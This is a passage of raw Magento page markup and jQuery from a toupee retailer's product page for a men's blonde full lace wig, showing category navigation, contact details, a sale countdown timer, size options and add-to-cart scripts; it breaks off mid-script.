                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-0-8-0-1-v-looped-skin-hair-system.html">
                            0.07-0.15mm Thick skin                        </a>
                    </div>
                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/lace.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system.html">
                            Lace Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/lace.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/full-lace-hair-system.html">
                            Full Lace Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-front-hair-system-toupee.html">
                            Lace Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-with-pu-hair-system.html">
                            PU Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/australia-lace-with-pu-hair-systems.html">
                            Australia Lace With PU Hair Systems                        </a>


                    </div>
                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/hair_systems_3.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system.html">
                            Monofilament Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/hair_systems_3.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-and-skin-with-lace-front-hair-pieces.html">
                            Mono &amp; Pu with Lace Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-with-pu-hair-pieces.html">
                            Mono with PU Hair Systems                        </a>
                    </div>
                </div>
<!--                <a class="imgUrl" href="javascript:void(0)">-->
                <a class="imgUrl" href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">
                    <img class="content-img" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/limited.jpg">
                </a>
            </div>
        </li>
        <div class="contentBox clear">
            <div class="boxTitle">
                <i class="hideRight fa fa-chevron-left"></i>
                Hair Systems            </div>
            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/great-discounts-on-hairpieces.html">
                    Great Discounts on Hairpieces                </a>
            </div>


            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html">
                    Wholesale Hair Systems                </a>
            </div>
            <div class="itemBox clear"></div>

            

            <div class="category-title active">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system.html"> Skin Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-03-Ultra-thin-skin-hair-system.html">0.03mm Ultra thin skin</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-04-0-06-v-looped-skin-hair-system.html">0.04-0.06mm Thin skin</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-0-8-0-1-v-looped-skin-hair-system.html">
                    0.07-0.15mm Thick skin                </a>
            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system.html">Lace Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/full-lace-hair-system.html">Full Lace Hair Systems</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-front-hair-system-toupee.html">Lace Front Hair Systems</a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-with-pu-hair-system.html">PU Front Hair Systems</a>
                <a href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/australia-lace-with-pu-hair-systems.html">Australia Lace With PU Hair Systems</a>
            </div>
            <div class="category-title" data-src="">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system.html">Monofilament Hair Systems</a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-and-skin-with-lace-front-hair-pieces.html">
                    Mono &amp; Pu with Lace Front Hair Systems                </a>
                <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-with-pu-hair-pieces.html">
                    Mono with PU Hair Systems                </a>
            </div>
        </div>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/hair-system-salon-bar-toupeec-work-with.html">
                Salon Bar            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/photos">
                Photos            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/videos">
                Videos            </a>
        </li>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/qa">How To</a>
            <i class="showRight fa fa-chevron-right"></i>
            <div class="list-content clear">
                <div class="content-left fullWidth">
                    <div class="category-title active" style="text-transform: unset;">
                        <a href="https://www.toupee.com/qa">
                            Questions &amp; Answers of Hair Replacement Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear">
                        <a href="https://www.toupee.com/qa?qa=q1">
                            Q1 Hair Loss?                        </a>
                        <a href="https://www.toupee.com/qa?qa=q2">
                            Q2 Choose Hair Replacement                        </a>
                        <a href="https://www.toupee.com/qa?qa=q4">
                            Q4 Suitable hair system                        </a>
                        <a href="https://www.toupee.com/qa?qa=q6">
                            Q6 Taking an Order                        </a>
                        <a href="https://www.toupee.com/qa?qa=q7">
                            Q7 attach a hair system                        </a>
                        <a href="https://www.toupee.com/qa?qa=q9">
                            Q9 problem after sale                        </a>
                        <a href="https://www.toupee.com/qa?qa=q10">
                            Q10 maintain a toupee                        </a>
                        <a href="https://www.toupee.com/qa?qa=q12">
                            Q12 how long does it can be use?                        </a>
                    </div>
                    <div class="category-title" style="text-transform: unset;">
                        <a href="https://www.toupee.com/how-to-order">
                            How to >>
                        </a>
                    </div>
                    <div class="itemBox clear">
                        <a href="https://www.toupee.com/how-to-order">
                            How to Order                        </a>
                        <a href="https://www.toupee.com/how-it-works">
                            How it Works                        </a>
                    </div>
                </div>
            </div>
        </li>
        <div class="contentBox clear">
            <div class="boxTitle">
                <i class="hideRight fa fa-chevron-left"></i>
                How To            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/qa">
                    Questions &amp; Answers                </a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/qa?qa=q1">
                    Q1 Hair Loss?                </a>
                <a href="https://www.toupee.com/qa?qa=q2">
                    Q2 Choose Hair Replacement                </a>
                <a href="https://www.toupee.com/qa?qa=q4">
                    Q4 Suitable hair system                </a>
                <a href="https://www.toupee.com/qa?qa=q6">
                    Q6 Taking an Order                </a>
                <a href="https://www.toupee.com/qa?qa=q7">
                    Q7 attach a hair system                </a>
                <a href="https://www.toupee.com/qa?qa=q9">
                    Q9 problem after sale                </a>
                <a href="https://www.toupee.com/qa?qa=q10">
                    Q10 maintain a toupee                </a>
                <a href="https://www.toupee.com/qa?qa=q12">
                    Q12 how long does it can be use?                </a>
            </div>
            <div class="category-title">
                <a href="https://www.toupee.com/how-to-order">
                    How to                </a>
            </div>
            <div class="itemBox clear">
                <a href="https://www.toupee.com/how-to-order">
                    How to Order                </a>
                <a href="https://www.toupee.com/how-it-works">
                    How it Works                </a>
            </div>
        </div>
        <li class="liItem">
            <a class="aItem" href="https://www.toupee.com/blog/post">
                Blog            </a>
        </li>
    </ol>
    </nav>
    <script>
        require([
            "jquery",
        ], function($j){
            $j(".showRight").click(function () {
                $j(this).closest(".nav-primary").addClass("show");
                $j(this).parent().next().addClass("active");
            });
            $j(".hideRight").click(function () {
                $j(".contentBox.active").removeClass("active");
                $j(".nav-primary").removeClass("show");
            });
            $j(".navBtn").click(()=>{
                $j(".header-nav").addClass("active").next().addClass("active");
            });
            $j(".navBg").click(function(){
                $j(this).removeClass("active").prev().removeClass("active");
            });
            $j(".nav-primary .list-content .category-title").hover(function(){
                var curObj = $j(this);
                if (!curObj.hasClass("active")) {
                    curObj.addClass("active").siblings(".category-title").removeClass("active");
                }
            },function(){});
            $j(".nav-primary .list-content .imgUrlChild").hover(function(){
                var curObj = $j(this), curImgUrl = curObj.parent().data("src"), curUrl = "";
                if (curObj.parent().hasClass("category-title")) {
                    curUrl = curObj.attr("href");
                } else {
                    curUrl = curObj.parent().prev().find("a").attr("href");
                }
                curObj.closest(".content-left").siblings("a.imgUrl").attr("href", curUrl).find(".content-img").attr("src", curImgUrl);
            }, function(){});
        });
    </script>
</div>
<div class="navBg"><div class="close"></div></div>

<div id="footerMenu" class="flex justify-around text-center">
    <div class="item toTop">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/to-top2.png" alt="">
        <div class="text">To Top</div>
    </div>
    <div class="item contact" href="https://www.toupee.com/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/phone.png" alt="">
        <div class="text">Contact Toupeec</div>
    </div>
    <div class="item searchItem" href="https://www.toupee.com/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/search.png" alt="">
        <div class="text">Search</div>
    </div>
    <a class="item cart" href="https://www.toupee.com/checkout/cart/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/cart2.png" alt="">
        <div class="text">Shopping Cart</div>
    </a>
<!--    <a class="item" href="--><!--">-->
<!--        <img src="--><!--" alt="">-->
<!--        <div class="text">--><!--</div>-->
<!--    </a>-->
    <div class="item account notLogin">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/account.png" alt="">
        <div class="text">My Account</div>
    </div>
    <div class="contactBox">
        <div class="quit fa fa-close"></div>
        <div class="title">
            FOR SUITABLE ANSWER <br> Ask Our Support Team        </div>
        <a class="boxItem flex justify-center align-center">
            <span>Email:</span>
            <div>
                <div>
                    <input class="email" type="text" value="sales1@toupee.com" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem tel flex justify-center align-center">
            <span>Tel:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem flex justify-center align-center">
            <span>Whatsapp:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
        <a class="boxItem flex justify-center align-center">
            <span>iMessage:</span>
            <div>
                <div>
                    <input type="text" value="+8613165011553" readonly />
                    <span class="copy">copy</span>
                </div>
                <div>
                    <input type="text" value="+8613176537231" readonly />
                    <span class="copy">copy</span>
                </div>
            </div>
        </a>
    </div>
    <div class="copyHint">Copy Complete!</div>
    <div class="accountBox notLogin">
        <div class="quit fa fa-close"></div>
                <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    </div>
</div>
<div id="back-top"></div>
<div class="pageBtnBox">
    <div class="whatsapp"><a target="_blank" href="https://api.whatsapp.com/send?phone=8613165011553&text="></a></div>
    <div class="cart"><a href="https://www.toupee.com/checkout/cart/"></a></div>
    <div class="toTop"></div>
</div>

<script>
    require([
        "jquery",
    ], function($j, fullScreenLoader){
        $j(".searchBtn, #footerMenu .item.searchItem").click(function () {
            $j(".header.links > .search-content").addClass("active");
            $j('#header-search #search').focus();
        });
        $j("#footerMenu .item.contact").click(function(){
            $j("#footerMenu .contactBox").toggleClass("active");
            if ($j("#footerMenu .accountBox").hasClass("active")) {
                $j("#footerMenu .accountBox").removeClass("active");
            }
        });
        $j("#footerMenu .item.account").click(function(){
            let isLoginOrCreate = $j("body.customer-account-login, body.customer-account-create").length;
            if (isLoginOrCreate) {return false;}

            if($j("#footerMenu .accountBox").hasClass('notLogin')){
                $j('.header .customer-loading').show();
                $j('.header .customer-box').show();
            }else{
                $j("#footerMenu .accountBox").toggleClass("active");
            }

            if ($j("#footerMenu .contactBox").hasClass("active")) {
                $j("#footerMenu .contactBox").removeClass("active");
            }
        });

        $j('.headerBox .account').click(function(){
            if($j(this).hasClass('notLogin')){
                $j('.header .customer-loading').show();
                $j('.header .customer-box').show();
            }else{
                window.location.href = 'https://www.toupee.com/customer/account/index/';
            }
        });

        $j(".contactBox .quit, .accountBox .quit").click(function () {
            $j("#footerMenu .contactBox, #footerMenu .accountBox").removeClass("active");
        });
        $j('.false-account>span').click(function () {
            window.location.href='https://www.toupee.com/customer/account/login/';
        });
        $j("#footerMenu .contactBox .copy").click(function () {
            var copyObj = $j(this).siblings("input");
            copyObj.select();
            document.execCommand("Copy");
            showCopyHint();
        });
        function showCopyHint() {
            $j(".copyHint").slideDown();
            setTimeout(function () {
                $j(".copyHint").slideUp();
            }, 1500)
        };
        $j(document).ready(function() {
            var jbackToTop = $j('#back-top');
            jbackToTop.click(function () {
                $j("body,html").animate({ scrollTop: 0 }, 200);
                return false;
            });
            $j("#footerMenu .toTop").click(()=>{
                $j("body,html").animate({ scrollTop: 0 }, 200);
                return false;
            });
            $j(window).scroll(function () {
                if ($j(window).scrollTop() >= 150) {
                    jbackToTop.slideDown();
                }else if ($j(window).scrollTop() < 150) {
                    jbackToTop.slideUp();
                }
            });
            var windowHeight = $j(window).height();
            $j('.page-wrapper').css('min-height',windowHeight);
        });

        if (window.localStorage) {
            var talk_remind_time = parseInt(localStorage.getItem("talk-remind-time"));
            var nowTime = new Date().getTime();
            var judgeRemindTime = 60 * 60 * 24 * 1000;
            if (!talk_remind_time || (nowTime >= (talk_remind_time + judgeRemindTime))){
                $j(".pageBtnBox").show();
            }
        };
        $j(".pageBtnBox .close").click(function () {
            var _this = $j(".pageBtnBox");
            if (window.localStorage) {
                localStorage.setItem("talk-remind-time", new Date().getTime());
            }
            _this.hide();
            return false;
        });

        $j('.pageBtnBox .toTop').click(function () {
            $j("body,html").animate({ scrollTop: 0 }, 200);
        });
        // $j(".pageBtnBox").click(function () {
        //     $j(".zls-sptwndw").addClass("active");
        //     $j(".zsiq_floatmain").click();
        // });
    });
</script>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"mixed blonde colorful full lace human hair wig with picture hairstyle men&#039;s wig men toupee hair system"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Toupeec mixed blonde colorful full lace human hair wig with picture hairstyle men&#039;s wig men toupee hair system</span>    </h1>
    <div class="shortDes"><p>    Men's wigs have become a popular accessory in the world of fashion and personal grooming. They provide a practical and versatile solution for addressing hair loss, as well as a means for men to express their individuality and style. With their realistic appearance and ease of use, men's wigs offer a convenient way to achieve a desired look, whether it's for everyday wear, special occasions, or simply for a change in appearance.</p>
<h2><strong>We only have this website ,<span class="Y2IQFc" lang="en">Please note ,we don't have any other online store.</span></strong></h2>
<p>    If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!<br /><strong>WhatsApp number：+86 131 6501 1553</strong><br /><strong>E-mail：<a href="mailto:service@uuhair.com">service@uuhair.com</a></strong><a href="mailto:sales1@toupee.com"><u><br /></u></a><strong>INS: @toupee.com_factory</strong></p></div>

</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">mixedblondewig0513</div>
</div>
</div>    <div class="productReviewsBox short empty">
        <div class="rating-summary">
            <span class="label">Reviews:</span>
            <div class="rating-result" title="100%">
                <span style="width: 100%;"></span>
            </div>
        </div>
        <div class="reviews-actions">(0)</div>
        <div class="addReview hidden">Write your Review</div>
    </div>
<div class="product-info-price"><div class="price-box showDiscount showFreeshipping price-final_price" data-role="priceBox" data-product-id="527" data-price-box="product-id-527">
    <span class="old-price">
        

<span class="price-container "
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-527"                data-price-amount="300"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$300.00</span></span>
        </span>
    </span>
    <div class="nowPrice text-center">Now Price</div>
    <div class="discount text-center clear">
        <div class="left">Great Discount</div>
        <div class="right">22%</div>
    </div>
    <div class="timer">
        <div class="top">End In</div>
        <div class="timeBox clear">
            <div class="item d1"></div>
            <div class="item d2"></div>
            <div class="item interval">-</div>
            <div class="item h1"></div>
            <div class="item h2"></div>
            <div class="item interval">:</div>
            <div class="item m1"></div>
            <div class="item m2"></div>
        </div>
    </div>
    <div id="aaa" class="hidden">
        <div class="a"></div>
        <div class="b"></div>
    </div>
    <span class="special-price">
        

<span class="price-container "
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Special Price</span>
        <span  id="product-price-527"                data-price-amount="234"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$234.00</span></span>
                <meta itemprop="price" content="234" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>
    </span>
    <script>
        require(['jquery'],function($){
            let oldPriceNum = 0;
            let oldPriceFunc = setInterval(function(){
                resetOldPrice(); oldPriceNum++;
                if (oldPriceNum > 6) clearInterval(oldPriceFunc);
            }, 300);

                        let specialToTime = "2470435200", nowTime = "1768696023";
            let diffTime = specialToTime - nowTime + 86400;
            let timeObj = getTimerObj(diffTime);
            $("#aaa .a").text(specialToTime);
            $("#aaa .b").text(nowTime);
            let timeBoxObj = $(".product-info-price .price-box .timer .timeBox");
            timeBoxObj.find(".d1").text(timeObj.d1);
            timeBoxObj.find(".d2").text(timeObj.d2);
            timeBoxObj.find(".h1").text(timeObj.h1);
            timeBoxObj.find(".h2").text(timeObj.h2);
            timeBoxObj.find(".m1").text(timeObj.m1);
            timeBoxObj.find(".m2").text(timeObj.m2);
            $(".product-info-price .price-box").addClass("showTimer");
            
//            delete old-price decimal
            function getTimerObj(time){
                dTime = Math.floor(time / 60 / 60 / 24);
                hTime = Math.floor(time / 60 / 60 % 24);
                mTime = Math.floor(time / 60 % 60);
                sTime = Math.floor(time % 60);
                _D = resetTimeNum(dTime);
                D1 = _D.a; D2 = _D.b;
                _H = resetTimeNum(hTime);
                H1 = _H.a; H2 = _H.b;
                _M = resetTimeNum(mTime);
                M1 = _M.a; M2 = _M.b;
                let timerObj = {d1: D1, d2: D2, h1: H1, h2: H2, m1: M1, m2: M2,};
                return timerObj;
            };
            function resetTimeNum(time) {
                let obj = {a: 0, b: 0};
                if (time > 10) {
                    obj.a = Math.floor(time / 10);
                    obj.b = time % 10;
                } else {
                    obj.b = time;
                }
                return obj;
            }
            function resetOldPrice(){
                $(".product-info-price .old-price .price").text($(".product-info-price .old-price .price").text().replace(".00", ""));
            }
        });
    </script>

</div></div>

<div class="product-add-form">
    <form data-product-sku="mixedblondewig0513"
          action="https://www.toupee.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG91cGVlLmNvbS9taXhlZC1ibG9uZGUtY29sb3JmdWwtZnVsbC1sYWNlLWh1bWFuLWhhaXItd2lnLXdpdGgtcGljdHVyZS1oYWlyc3R5bGUtbWVuLXdpZy1zZGYzM21lbi10b3VwZWVoYWlyc3lzdGVtLmh0bWw%2C/product/527/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="527" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="527" />
        <input name="form_key" type="hidden" value="kn0W6wjRY1tHNk5B" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery',
    'jquery-ui-modules/datepicker'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: "About\u0020the\u0020calendar",
            firstDay: 0,
            closeText: "Close",
            currentText: "Go\u0020Today",
            prevText: "Previous",
            nextText: "Next",
            weekHeader: "WK",
            timeText: "Time",
            hourText: "Hour",
            minuteText: "Minute",
            dateFormat: $.datepicker.RFC_2822,
            showOn: "button",
            showAnim: "",
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});
</script>

<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"1069":{"6365":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"M 22.5\u201d"},"6366":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"S 21.5\u201d"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='527'][data-role=priceBox]"
            }
        }
    }
</script>
            
<div class="field  required ">
    <label class="label" for="select_1069">
        <span>Wig Size</span>
    </label>
    <div class="control">
        <select name="options[1069]" id="select_1069" class=" required product-custom-option admin__control-select" title=""  data-selector="options[1069]"><option value="" >---- Please Select ----</option><option value="6365"  price="0" >M 22.5” </option><option value="6366"  price="0" >S 21.5” </option></select>                                        </div>
</div>            <div class="hairCutPoint">* You can choose Hair Cut-in & Hair Style service in your Shopping Cart !</div>
    </div>
</div>
<script>
    require(['jquery'],function($){
        let colorObj = $(".product-add-form .colorField");
        let initColorImgUrl = "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/color";
        if (colorObj.length) {
            let colorFieldList = colorObj.find(".options-list > .field");

//            获取color图片数量、判断是否折叠展示(此处应计算入一个非颜色属性的more color数量)
            if (colorFieldList.length > 5) {
                let imgRowNum = Math.ceil((colorFieldList.length + 1) / 6); labelHeight = colorFieldList.eq(1).innerHeight() + 2;
                colorObj.find(".options-list").css('height', labelHeight + "px").siblings(".showMoreColor").removeClass("hide");
                colorObj.find(".showMoreColor").click(function(){
                    colorObj.find(".options-list").css("height", (imgRowNum*labelHeight) + "px");
                    colorObj.find(".showMoreColor").slideUp();
                });
            }
//            添加非颜色属性的more color按钮
            colorObj.find(".options-list").append(`
                <div class="field moreColor"></div>
            `);
            colorObj.find(".options-list .moreColor").click(function () {
                $(".zls-sptwndw").addClass("active");
                $(".zsiq_floatmain").click();
            });
//            遍历填充color图片
            colorFieldList.each((i,v) => {
                let fieldTitle = $(v).find("label").find("span:not(.price-notice)").html().trim();
                let urlStr = "url(" + getColorImgUrl(fieldTitle) + ")";
                $(v).find("label").css("background-image", urlStr);
            });
//            点击color小图，显示color大图
            colorObj.find(".options-list > .field label").click(function(){
                let _this = $(this);
                let curTitle = _this.find("span:not(.price-notice)").html().trim();
                let fotoramaStageH = $(".fotorama__stage").outerHeight();
                if (fotoramaStageH) {
                    $(".colorImgBox").height(fotoramaStageH);
                }
                $(".galleryBox .colorImgBox img").attr("src", '').attr("src", getColorImgUrl(curTitle, "b")).parent().addClass("active");
                if (!$(".galleryBox .colorImgBox").hasClass("hasBeenActivated")) {
                    $(".galleryBox .colorImgBox").addClass("hasBeenActivated");
                    $(".fotorama__nav").attr("id", "fotorama__nav");
                    document.getElementById("fotorama__nav").addEventListener("click",function () {
                        if ($(".colorImgBox.active").length) $(".colorImgBox").removeClass("active");
                    });
                }
            });
            $(".colorImgBox .close").click(function () {
                $(this).parent().removeClass("active");
            });
        }
        let priceBoxObj = $(".product-info-price .price-box");
        if (priceBoxObj.find(".old-price").length && !priceBoxObj.hasClass("showTimer")){
            $(".product-add-form .fieldset").find("input, select").change(function(){
                setTimeout(()=>{
                    let oldPrice = priceBoxObj.find(".old-price .price").html().replace("$", "");
                    let specialPrice = priceBoxObj.find(".special-price .price").html().replace("$", "");
                    let newDiscount = Math.floor((oldPrice - specialPrice) / oldPrice * 100) + "%";
                    $(".product-info-price .price-box .discount .right").text(newDiscount);
                },100);
            });
        }
//        获取color对应图片地址
        function getColorImgUrl(title, type = "s"){
            let imgUrl =  initColorImgUrl, name = title.toLowerCase().replace(" ", "-");
            imgUrl += (type == "s" ? "/s/" : "/b/") + name + ".jpg";
            return imgUrl.replace("#", "");
        };
    });
</script><div class="product-options-bottom">
    <div class="box-tocart clear">
    <div class="fieldset">
                <div class="field qty clear">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control clear">
                <div class="qtyIcon sub hidden"></div>
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
                <div class="qtyIcon add hidden"></div>
            </div>
        </div>
        <script>
            require(['jquery'],function($){
               $(".product-options-bottom .box-tocart .field.qty .sub").click(()=>{
                   changeCartNum("sub");
               });
               $(".product-options-bottom .box-tocart .field.qty .add").click(()=>{
                   changeCartNum();
               });
               function changeCartNum(type = "add") {
                   let cartObj = $(".product-options-bottom .box-tocart .field.qty .qty");
                   let curObjNum = cartObj.val();
                   if (curObjNum) {
                       let reg = /^[0-9]+$/;
                       if (reg.test(curObjNum)) {
                           curObjNum = parseInt(curObjNum);
                           if (type == "add"){
                               cartObj.val(curObjNum + 1);
                           } else if (type == "sub") {
                               if (curObjNum > 1) {
                                   cartObj.val(curObjNum - 1);
                               } else {
                                   cartObj.val(1);
                               }
                           }
                       } else {
//                           值不是整数，赋值1
                           cartObj.val(1);
                       }
                   } else {
//                       无值, 赋值1
                       cartObj.val(1);
                   }
               }
            });
        </script>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    data-ga-info='{"sku":"mixedblondewig0513","name":"mixed blonde colorful full lace human hair wig with picture hairstyle men&amp;#039;s wig men toupee hair system"}'
                    id="product-addtocart-button" disabled>
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.toupee.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>


        <script>
            require(['jquery'],function($){
                Array.prototype.indexOf = function(val) {
                    for (var i = 0; i < this.length; i++) {
                        if (this[i] == val) return i;
                    }
                    return -1;
                };
                Array.prototype.remove = function(val) {
                    var index = this.indexOf(val);
                    if (index > -1) {
                        this.splice(index, 1);
                    }
                };
                $(".products-upsell .choice .checkbox").on("change", function () {
